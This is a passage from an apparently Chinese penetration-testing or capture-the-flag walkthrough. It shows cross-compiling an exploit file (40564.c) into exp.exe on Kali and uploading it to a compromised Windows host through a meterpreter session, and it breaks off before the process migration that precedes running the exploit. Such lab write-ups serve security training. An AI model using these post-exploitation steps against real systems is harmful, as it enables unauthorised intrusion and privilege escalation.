 root@kali:~# i686-w64-mingw32-gcc 40564.c -o exp.exe -lws2_32
root@kali:~# ls -l
总用量 640
-rw-r--r-- 1 root root 326667 11月  9 09:50 2.txt
-rw-r--r-- 1 root root  32674 12月  2 17:05 40564.c
drwxr-xr-x 2 root root   4096 9月  23 16:31 公共
drwxr-xr-x 2 root root   4096 9月  23 16:31 模板
drwxr-xr-x 2 root root   4096 9月  23 16:31 视频
drwxr-xr-x 2 root root   4096 9月  23 16:31 图片
drwxr-xr-x 2 root root   4096 9月  23 16:31 文档
drwxr-xr-x 2 root root   4096 11月  8 23:18 下载
drwxr-xr-x 2 root root   4096 9月  23 16:31 音乐
drwxr-xr-x 2 root root   4096 11月  8 22:39 桌面
-rwxr-xr-x 1 root root 247479 12月  2 17:13 exp.exe
-rw-r--r-- 1 root root     38 10月 18 20:07 flag.txt
drwxr-xr-x 3 root root   4096 11月  8 22:44 PoCs
drwxr-xr-x 4 root root   4096 12月  1 16:45 Postman

回到meterpreter中，使用命令cd C:\\ | mkdir tmp | cd tmp | upload exp.exe进行目录创建，文件上传

meterpreter > cd C:\\
meterpreter > mkdir tmp
Creating directory: tmp
meterpreter > upload exp.exe
[*] uploading  : exp.exe -> exp.exe
[-] 4: Operation failed: Access is denied.
meterpreter > cd tmp
meterpreter > upload exp.exe
[*] uploading  : exp.exe -> exp.exe
[*] Uploaded 241.68 KiB of 241.68 KiB (100.0%): exp.exe -> exp.exe
[*] uploaded   : exp.exe -> exp.exe
meterpreter >

在利用该exp之前需要提前将进程迁移至其他进程中，使用命令ps查看当前运行的进程，